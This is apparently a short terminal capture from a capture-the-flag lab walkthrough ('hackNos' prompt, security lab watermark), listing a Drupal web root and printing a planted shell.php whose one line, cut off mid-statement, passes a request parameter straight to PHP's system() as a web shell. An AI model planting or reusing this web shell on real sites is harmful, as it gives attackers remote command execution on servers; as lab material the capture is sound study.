 hackNos>> ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
themes
update.php
web.config
xmlrpc.php
hackNos>> cat shell.php
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c']
Ms08067安全实验室
hackNos>>